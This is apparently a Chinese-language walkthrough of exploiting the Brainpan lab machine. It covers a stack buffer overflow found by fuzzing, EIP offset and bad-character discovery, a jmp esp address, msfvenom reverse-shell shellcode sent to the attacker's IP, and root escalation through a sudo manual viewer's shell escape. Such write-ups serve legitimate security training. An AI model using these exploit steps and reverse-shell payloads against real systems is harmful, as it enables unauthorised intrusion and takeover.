
输入刚刚在 strings 中看见的字符串 shitstorm 显示 ‘ACCESS GRANTED’, 输入其他字符串, 显示 ‘ ACCESS DENIED’。同时另一端有相似的回显, 到这里几乎可以确定是缓冲区溢出问题。
缓冲区溢出
缓冲区溢出原理
任何处理用户输入的地方都有可能存在缓冲区溢出的漏洞, 尤其是缺少输入验证, 缺乏保护机制的地方。
缓冲区溢出是一种常见的内存安全漏洞,其核心在于程序未对输入数据的长度进行有效验证,导致数据超出预定缓冲区的边界,覆盖相邻内存区域。
而缓冲区溢出攻击要做的, 就是用精心构造的 payload 准确的覆盖到 EIP 这个关键寄存器上, 然后让指令定位到一个准备好的 shellcode 上来控制机器, 。(各个寄存器的作用在之前的博客中有记录)
常用的确定偏移量的方法是使用 Metasploit 的生成工具:
1 | # 生成长度为200的模式字符串 |
之后还需要绕过保护机制(如 DEP), 进行动态调试验证。
使用 python 脚本初步探测
编写一个脚本来方便利用缓冲区溢出:
1 | #!/usr/bin/python |
需要注意的是, python2 支持在 send() 函数中直接发送字符串(实际上是自动编码为字节流, 是隐式输入), 而 python3 需要提前编码为字节流 (bytes), 必显式编码, 因此最好在这里提前做好编码, 或者用
s.send(buffer.encode())
在 kali 上运行:


查看靶机上拷贝的程序, 发现在复制了 600 个字节后, 程序停止执行了, 导致 700 字节发送失败, 因此其缓冲区最多不超过 600 字节。
用 msf-pattern_create 创建一个字符串来精确的判断具体缓冲区大小**:
1 | msf-pattern_create -l 600 |

修改一下脚本:
1 | #!/usr/bin/python |
用 Immunity debugger 查看寄存器
启动 Immunity debugger, 这个软件的作用是充当 cpu 和程序的中介, 并且可以拦截并简单处理数据, 就和拦截和发送数据包时 BP 的作用差不多:

整个界面和 IDA, OllyDBG 是比较接近的, 可以看见代码块, 寄存器, 内存和堆栈。
确定 EIP 相对偏移量
执行 python 代码:


注意 EIP (指令寄存器) 指向的目标: 35724134 。
1 | msf-pattern_offset -l 600 -q 35724134 |

这里显示的就是相对偏移量, 到这一步已经确定了 EIP 的相对偏移量为 524 。而 35724134 填充的是 525, 526, 527, 528 这四个字节 (EIP 当然是 4 个字节)。
验证一下这个结果: 将 buffer 改为 'A' * 524 + 'B' * 4 + 'C' * 72 并编码, 然后执行:

bash 中输入 ascii 可以直接查看 ascii 码对照表, 42 就对应 B 。

坏字符识别
坏字符: 指由于编码等配置不同而不能正常显示的字符。
修改一下 payload, 探测一下有哪些坏字符:
1 | buffer = b'A' * 524 + b'B' * 4 + b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' |
如下图所示, 说明应该除了 \x00 以外, 是没有坏字节的:

用 msf-nasm_shell 生成指令:
1 | msf-nasm_shell |
返回如下, FFE4 是对应的指令码。

使用 mona 的指令显示程序模块:
注: mona 并不是软件的自带功能, 需要去github下载后拷贝到 pycommands 下。
表中显示的是各个程序的防护机制, 简单来说, 项目为 ‘False’ 的越多, 说明其存在的保护机制越少, 需要绕过的机制越少。例如 ASLR 为随机化程序内存布局。

接下来在这里查找含有 jmp esp 对应机器码的地方, 实际上汇编程序中这是一条使用非常频繁的指令, 查找:!mona find -s "\xff\xe4" -m brainpan.exe:

结果显示有一处使用 jmp esp 的地方。记录此处的地址: 0x311712f3
测试 shellcode
根据 Kali 的地址生成一份 shellcode:
参数说明:
- -p windows/shell_reverse_tcp 要生成的 shell_code 类型
- LHOST: 目标地址
- LPORT: 目标端口
- -b : 坏字符
- -e : 免杀选项,
x86/shikata_ga_nai是一套常用的轻量级免杀。- -f : 指定语言
1 | sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.170.135 LPORT=443 -b="\x00" -e x86/shikata_ga_nai -f c |

根据这个结果再次修改 python 代码:
注意, 写地址时, 现代计算机使用的是小端序, 这里需要反写。
1 | #!/usr/bin/python |
在 Kali 上用 sudo nc -lvnp 443 开启监听:

回显说明 shellcode 已经生效了。
接下来在靶机上试试, 参数尝试一下 windows 和 linux/x86 这两种:
1 | sudo msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.170.135 LPORT=443 -b="\x00" -e x86/shikata_ga_nai -f c |


Linux 提权
简单查看一下, 确认是目标靶机无误。
还是照旧, 先用 python -c "import pty;pty.spawn('/bin/bash')" , 然后用 sudo -l 显示可用 root 身份使用的程序, 提示该程序如下:

这段提示 manual 可以显示某指令的手册, 试试 sudo /home/anansi/bin/anansi_util manual /bin/bash:

这种帮助文档中通常都设置了 ! 来方便顺手执行一些小命令, 也就是可以在帮助界面通过这个方式执行任意命令:

总结
关键点在 PWN 缓冲区溢出上:
- 需要结合 fuzz 脚本和 debugger 调试。
- 偏移量确定:pattern_create / pattern_offset 精确找到 EIP 覆盖位置 (524字节)。
- 验证:发送特制 payload 验证控制 EIP。
"EIP本身就处于栈区和寄存器的边界上,超出的部分就写入数据区"
可以稍微再精细化一点:
溢出:输入数据爆掉原缓冲区,越过边界,覆盖到原本保存的返回地址(EIP)
覆盖:把返回地址(EIP)改成了JMP ESP的地址
继续写:EIP之后继续写入payload中的shellcode,刚好堆在ESP指向的地方
跳转:执行JMP ESP → 跳到ESP → 运行shellcode